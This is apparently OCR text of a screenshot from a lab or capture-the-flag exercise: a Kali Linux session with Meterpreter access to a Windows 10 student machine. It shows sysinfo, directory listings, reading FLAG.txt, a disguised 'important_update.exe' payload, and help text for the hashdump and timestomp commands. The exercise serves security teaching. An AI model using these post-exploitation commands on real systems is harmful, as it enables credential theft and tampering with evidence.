 kali@kali: ~
07:55 PM
Trash
File System
Home
important_up
date.exe
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Desktop ×
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : DESKTOP-SI1AH2I
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
meterpreter >
meterpreter >
meterpreter > pwd
C:\Users\Student\Downloads
meterpreter > dir
Listing: C:\Users\Student\Downloads
Mode Size Type Last modified Name
100666/rw-rw-rw- 14 fil 2021-03-27 19:51:05 -0400 FLAG.txt
100666/rw-rw-rw- 282 fil 2021-03-26 08:44:46 -0400 desktop.ini
100777/rwxrwxrwx 73802 fil 2021-03-27 19:50:14 -0400 important_update.exe
meterpreter > ls
Listing: C:\Users\Student\Downloads
Mode Size Type Last modified Name
100666/rw-rw-rw- 14 fil 2021-03-27 19:51:05 -0400 FLAG.txt
100666/rw-rw-rw- 282 fil 2021-03-26 08:44:46 -0400 desktop.ini
100777/rwxrwxrwx 73802 fil 2021-03-27 19:50:14 -0400 important_update.exe
meterpreter > cat FLAG.txt
THIS IS FLAG Ameterpreter >
KALI
BY OFFENSIVE SECURITY